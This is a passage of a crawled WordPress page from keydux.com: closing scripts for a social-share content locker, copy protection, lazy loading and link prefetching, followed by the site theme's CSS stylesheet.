e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
                    <script type="rocketlazyloadscript">
            if ( !window.bizpanda ) window.bizpanda = {};
            if ( !window.bizpanda.lockerOptions ) window.bizpanda.lockerOptions = {};
            window.bizpanda.lockerOptions['onpLock492342'] = {"lockerId":"1959","tracking":"true","postId":743,"ajaxUrl":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php","options":{"demo":false,"actualUrls":false,"text":{"header":"This content is locked","message":"<p>Please support us, use one of the buttons below to unlock the content.<\/p>"},"theme":"secrets","lang":"en_US","agreement":{"note":0,"termsUrl":"https:\/\/keydux.com?bizpanda=terms-of-use","privacyPolicyUrl":"https:\/\/keydux.com?bizpanda=privacy-policy","showInPopup":{"width":570,"height":400}},"overlap":{"mode":"full","position":"middle","altMode":"transparence"},"highlight":1,"googleAnalytics":1,"locker":{"counter":1,"loadingTimeout":20000,"tumbler":false,"naMode":"show-error","inAppBrowsers":"visible_with_warning","inAppBrowsersWarning":"You are viewing this page in the {browser}. The locker may work incorrectly in this browser. Please open this page in a standard browser."},"proxy":{"consumer":{"company":{"title":"Key Dux","url":"https:\/\/keydux.com"},"privacyPolicy":{"title":"Privacy Policy","url":"https:\/\/keydux.com?bizpanda=privacy-policy"}}},"socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"},"actionsProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"},"groups":["social-buttons"],"socialButtons":{"display":"covers-native","coversSize":"default","counters":1,"order":["twitter-tweet","facebook-like"],"behaviorOnError":"show_error","behaviorError":"Unable to create social buttons. Please make sure that nothing blocks loading of social scripts in your\r\n             browser. Some browser extentions (Avast, PrivDog, AdBlock, Adguard etc.) or usage of private tabs in FireFox \r\n             may cause this issue. Turn them off and try again.","facebook":{"appId":"117100935120196","lang":"en_US","version":"v2.8","like":{"url":"https:\/\/full4pc.com\/","title":"like","socialProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"}}},"twitter":{"lang":"en","tweet":{"url":"https:\/\/full4pc.com\/","skipCheck":0,"title":"tweet","socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"}}}},"lazy":false},"_theme":"secrets","_style":null,"ajax":false,"stats":true};
        </script>
            	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://keydux.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js" defer></script>
<script type="text/javascript" id="opanda-lockers-js-extra">
/* <![CDATA[ */
var facebookSDK = {"appId":"117100935120196","lang":"en_US"};
var __pandalockers = {"lang":[],"postId":"743","visibility":[],"managedInitHook":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/js/lockers.min.js" id="opanda-lockers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/keydux.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
 
        <!--
            Lockers: script checks if the locker assets were successfully loaded and creates lockers.
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            (function($){ if ( window.bizpanda && window.bizpanda.initLockers ) { window.bizpanda.initLockers(); } })(jQuery); (function($){ $(function(){ if ( window.bizpanda && window.bizpanda.initLockers ) return; $.getScript( "https://keydux.com?2efb1ec8=daef267b19f", function() { if ( window.bizpanda && window.bizpanda.initLockers ) window.bizpanda.initLockers(); }); }); })(jQuery);
        });</script>
        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://keydux.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fb416223d134931ace3582d777391ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1755477862 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://keydux.com/wp-content/themes/mts_best/style.css
body_size: 9960
content:
/*
Theme Name: Best by MyThemeShop
Theme URI: http://mythemeshop.com/themes/best/
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Best is a pixel perfect, ultra responsive WordPress theme with a beautiful design, fast loading time, SEO optimizations and a built-in review system for writing helpful reviews.
Version: 2.0.2
*/
*, *:before, *:after { box-sizing: border-box }
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html { -webkit-font-smoothing: antialiased }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-weight: normal;
    font-size: 22px;
    line-height: 1.5;
    padding: 0 0 0 38px;
    position: relative;
    margin: 0 0 25px;
    font-family: Georgia;
    font-style: italic;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 30px;
    color: #737373;
    font-style: inherit;
    top: 0;
    left: 0;
}
.entry-content > blockquote { margin: 0 0 25px }
blockquote p:last-child { margin-bottom: 0 }
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl { padding-bottom: 1em }
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
#wpadminbar { -webkit-backface-visibility: hidden }
/*-[ Framework ]--------------------*/
body {
    font: 15px/1.5 Noto Sans, sans-serif;
    color: #444;
    background-color: #ffffff;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
/*-[ Headings ]---------------*/
h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    color: #444;
    line-height: 1;
    margin-bottom: 15px;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { line-height: 1.4 }
h1 { font-size: 30px }
h2 { font-size: 25px }
h3 { font-size: 20px }
h4 { font-size: 18px }
h5 { font-size: 15px }
h6 { font-size: 13px }
.sub-title { font-size: 12px }
p { margin-bottom: 25px }
.entry-content p {

}
/*-[ Links ]---------------*/
a {
    color: inherit;
    text-decoration: none;
    transition: all 0.25s ease;
}
a:hover { color: #3498DB }
a:link, a:visited, a:active { text-decoration: none }
a.disabled { pointer-events: none }
/*-[ Main container ]---------------*/
.main-container-wrap { max-width: 100%; }
.main-container {
    width: 1124px;
    max-width: 100%;
    margin: 0 auto;
    clear: both;
    display: block;
    padding: 0;
}
#page, .container {
    width: 1124px;
    min-width: 240px;
}
#page {
    min-height: 100px;
    float: none;
    clear: both;
    display: inline-block;
    width: 100%;
}
.featured-section-1-full-width-1 #page { padding: 0 }
/*-[ Header ]-----------------------*/
header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    background: #fff;
    position: relative;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    z-index: 9999;
}
.secondary-menu-disabled #header { padding: 0 }
.header-inner {
    width: 100%;
    height: 100%;
    padding: 3% 0;
    float: left;
}
.logo-wrap {
    float: left;
    vertical-align: middle;
    margin: 15px 0;
}
.widget-header { max-width: 728px; width: 100%;float: right;}
#header h1, #header h2 {
    font-size: 35px;
    font-weight: 400;
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 0;
    text-transform: initial;
}
#logo a {
    float: left;
    line-height: 1;
}
#logo img { float: left }
.site-description {
    float: left;
    margin-top: 0;
    clear: left;
}
/* header add */
#header .ad-728 { float: right }
#header .ad-728 img {
    display: block;
    width: 100%;
}
/*-[ Navigation ]-----------------*/
#navigation.mobile-only { display: none }
#navigation .menu-item-has-children > a:after {
    content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: 20px;
}
#navigation .menu li {
    position: relative;
    list-style: none!important;
}
#navigation ul li li {
    background: #fff;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 255px;
    padding: 20px 0 0 0;
    padding-top: 0;
    font-size: 12px;
    color: #798189;
    z-index: 99999;
}
#navigation ul ul li {
    padding: 0;
    color: #fff;
    border-right: 0;
}
#header nav ul ul > li:first-child { border-top: 1px solid rgba(0, 0, 0, 0.1) }
#header nav ul ul ul > li:first-child { border-top: 0 }
#header nav#navigation ul ul li { background: #e52329 }
#header nav ul ul a, #header nav ul ul a:link, #header nav ul ul a:visited {
    padding: 9px 45px 9px 20px;
    color: #fff;
    position: relative;
    width: 190px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0;
    box-sizing: content-box;
}
#header nav ul ul li:last-child a { border-bottom: none }
#header nav ul ul { display: none }
#header nav ul ul ul {
    left: 255px;
    top: 0;
}
#header nav .menu-item-has-children>a, #header nav .page_item_has_children>a { padding-right: 40px }
#header nav ul li:hover a { color: #fff!important }
#navigation .menu li, #navigation .menu li a { font-size: 15px }
#navigation .menu li, #navigation .menu li a { color: #fff }
#navigation .menu a:hover, #navigation .menu .current-menu-item > a {
    color: #fff !important;
    background: rgba(0, 0, 0, 0.1);
}
.home #navigation .menu .home-menu-item a, #navigation .menu .current-menu-item > a { background: rgba(0, 0, 0, 0.1) }
/* bottom header nav */
.secondary-navigation {
    float: left;
    width: 100%;
    position: relative;
}
.secondary-navigation a {
    color: #fff;
    text-align: left;
    text-decoration: none;
    padding: 19px 20px;
}
#navigation {
    float: left;
    width: 100%;
    z-index: 99999;
}
#navigation ul { margin: 0 auto }
#navigation ul li {
    float: left;
    line-height: 22px;
    border-right: 1px solid rgba(0, 0, 0, 0.1);
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited { display: inline-block }
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
.menu .menu-item:not(.home-menu-item) .fa { margin-right: 4px }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1   }
a#pull { display: none }
/* Flyout nav */
.sticky-navigation-active {
    z-index: 500;
    position: fixed;
    top: 0;
    margin: 0 !important;
    -webkit-backface-visibility: hidden;
}
.admin-bar .sticky-navigation-active { top: 32px }
/*-[ Toggle menu ]---------------------------*/
#navigation .toggle-caret { display: none }
.toggle-menu ul ul { display: none }
.toggle-menu .toggle-menu-item-parent { position: relative }
.toggle-menu .toggle-caret {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    cursor: pointer;
    line-height: inherit;
}
.toggle-menu .toggle-caret .fa {
    width: 20px;
    text-align: center;
    font-size: inherit;
    color: inherit;
    line-height: 40px;
}
.toggle-menu .active > .toggle-caret .fa:before { content: "\f068" } /*minus*/
.toggle-menu .toggle-caret:hover .fa {

}
/*-[ Content ]--------------------*/
.article {
    width: 71.7%;
    float: left;
    margin-bottom: 10px;
    padding: 0;
}
#content_box, .hentry, .hentry header, .hentry .box {
    float: left;
    width: 100%;
}
.hentry header, .hentry .box {
    padding: 0 0 15px 0;
    margin-bottom: 0;
}
.hentry header, .hentry .entry-title { margin-bottom: 0 }
.hentry .entry-title {
    font-size: 25px;
    line-height: 1.4;
    text-transform: initial;
}
.hentry header { border-bottom: 1px solid rgba(0, 0, 0, 0.1) }
.page .hentry header { padding-bottom: 10px }
.single_page { padding-top: 0 }
.entry-content a { color: #3498DB }
.post-content {
    overflow: hidden;
    clear: both;
}
.error404 .post-content { overflow: visible }
.post-single-content {
    clear: both;
    padding: 30px;
}
.post-single-content-inner {
    float: right;
    overflow: hidden;
    clear: both;
    width: 83%;
}
.singleleft {
    float: left;
    width: 14.3%;
}
.singleleft .related-posts { margin-bottom: 0 }
div.singleleft.crlayout { float: right }
.readMore {
    float: left;
    margin-top: 15px;
}
.readMore a {
    display: inline-block;
    border: 0;
    line-height: 1;
    border-radius: 3px;
}
.ss-full-width {
    overflow: hidden;
    padding-top: 0;
    margin-bottom: 30px;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.wp-post-image {
    float: left;
    border-radius: 3px;
}
.post-box .wp-post-image { width: 100% }
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title {
    margin-bottom: 5px;
    line-height: 21px;
    clear: both;
    word-wrap: break-word;
}
.single-title {
    float: left;
    padding: 0;
    width: 100%;
    text-transform: initial;
}
.page h1.title { padding-top: 0 }
.post-info {
    display: block;
    color: #919191;
    float: left;
    clear: both;
    width: 100%;
    margin-top: 15px;
    line-height: 20px;
}
.single .post-info { margin-top: 5px }
.post-info a {
    color: #919191;
    padding: 1px 4px;
}
.post-info > span {
    display: inline-block;
    white-space: nowrap;
    font-size: 14px;
    width: auto;
    margin: 0;
    margin-right: 10px;
    float: none;
}
.thecategory a {
    color: #FFF!important;
    background: #3498DB;
}
article header {
    margin-bottom: 11px;
    float: left;
    width: 100%;
}
.type-page .single_page header {
    padding-top: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
}
.single_post header {
    width: 100%;
    margin-bottom: 15px;
    margin-top: -7px;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul, .textwidget ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: square;
}
.article ol, .textwidget ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
.article ul ul, .article ol ol, .article ul ol, .article ol ul, .textwidget ul ul, .textwidget ul ol, .textwidget ol ul {
    margin-top: 0;
    margin-bottom: 0;
}
.article .iconlist { margin-left: 0 }
.article .iconlist li { list-style-type: none }
/**********featured sections***********/
/*general*/
.featured-section { margin: 10px 0 25px 0 }
.featured-section.no-gap, #latest-posts.no-gap { margin: 0 0 50px 0 }
.featured-section-title {
    padding: 0;
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 15px;
}
.no-gap .featured-section-title { padding: 0 }
/*checker layouts*/
.featured-section-1-1, .featured-section-2-1, .dark { margin: 0 0 35px 0 }
.featured-section-2-1 .featured-section-title, .dark .featured-section-title { padding: 0 }
/*slider 1*/
.featured-section-1-full-width-1 .featured-section-1-1 { position: relative }
#featured-section-1 .static-posts, #featured-section-1 .static-posts .post-box { float: left }
.featured-section-1-full-width-2 .featured-section-1-2 .slider-container { width: 71.2% }
.featured-section-1-full-width-2 .featured-section-1-2 .static-posts { width: 28.8% }
.featured-section-1-full-width-1 .featured-section-1-1 .static-posts .post-box { padding: 0 }
/*slider 2*/
.featured-section-1-2 { margin-bottom: 40px }
.featured-section-1-2 .slider-container { margin-bottom: 10px }
.featured-section-1-2 .slider-container, .featured-section-1-2 .static-posts .post-box, .slider-like .post-box { padding: 0 5px }
/*section 2*/
.dark .post-box, .featured-section-2-1 .post-box { width: 33.33%!important }
.featured-section-2-2 .post-box, .slider-like .post-box { width: 50%!important }
.featured-section-2-full-width-2 .featured-section-2-2 .post-box { width: 33.33%!important }
.dark .post-box, .featured-section-2-1 .post-box {
    padding: 0;
    margin: 0!important;
}
#latest-posts { margin: 0 }
#featured-section-3 .vertical-small .post-img { margin-top: 3px }
#featured-section-3 .featured-section-title { margin-bottom: 25px }
/**********post layouts***********/
/*post container*/
.post-box {
    margin: 0 0 10px 0;
    list-style-type: none;
    width: 100%;
    float: left;
}
.widget .post-box {
    padding: 0;
    max-width: 345px;
    margin-left: 0;
    list-style-type: none;
    margin-bottom: 15px;
}
.latestPost {
    padding: 0;
    clear: both;
}
.mixed.latestPost {
    width: 48.394%;
    clear: none;
    margin-right: 3%;
    margin-bottom: 27px;
}
.mixed.latestPost:nth-of-type(2n+1) { clear: left }
.post-data, .post-img {
    position: relative;
    overflow: hidden;
}
.post-data .post-title a { line-height: 1.4;text-transform: initial;}

#site-footer .post-data .post-title a {
    color: inherit;
}
.post-img img {
    border-radius: 3px;
    float: left;
    width: 100%;
}
.vertical-small .post-img, .vertical-small .post-data { width: 100% }
.vertical .post-data { overflow: hidden }
.mixed.vertical-small:nth-of-type(2n+2) { margin-right: 0 }
.vertical .post-img {
    margin-bottom: 0;
    margin-right: 20px;
    float: left;
    margin-top: 5px;
    width: 48.4%;
}
.post-box.vertical { margin-bottom: 30px }
